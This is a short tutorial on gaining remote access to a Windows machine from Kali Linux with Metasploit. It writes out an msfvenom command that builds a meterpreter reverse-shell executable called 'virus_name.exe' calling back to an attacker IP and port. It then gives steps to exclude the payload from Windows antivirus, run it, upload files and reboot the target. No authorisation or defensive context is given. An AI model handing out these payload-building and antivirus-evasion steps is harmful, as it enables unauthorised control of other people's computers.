Get access of windows

1. Open terminal in kali linux and create payload



susdo msfconsole

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.107 lport=6001 –f exe > virus_name.exe

Do above. It will create a payload.

In lhost set ip address of kali linux in which we get access of windows (source system ip address)

Lport= 4444 or 1234 etc.

This command will create file name virus_name.exe, which we need to copy into windows system.

1. Type msfconsole in terminal to open metasploit in KALI
2. Type following command



Set lhost = ip address of kali linux.



To move your file form kali to window follow :   
<https://www.youtube.com/watch?v=hIzFvt3nyuw>

In windows the folder where you have puton the virus_name.exe file must be excluded from windows anti virus. To exclude it from the windows do the following:

“Go to Start > Settings > Update & Security > Windows Security > Virus & threat protection. Under Virus & threat protection settings, select Manage settings, and then under Exclusions, select Add or remove exclusions. Select Add an exclusion, and then select from files, folders, file types, or process.”

Now virus_name.exe which is in windows by double clicking on it.

1. It will create meterpreter session.
2. Type help for available commands.
3. Type sysinfo to get windows information



We can also copy file into windows system.

First create one file into kali linux, here file name is hacked.

Now type pwd , then upload /home/qwarty/desktop/hacked.txt

We can type reboot command to restart the windows system.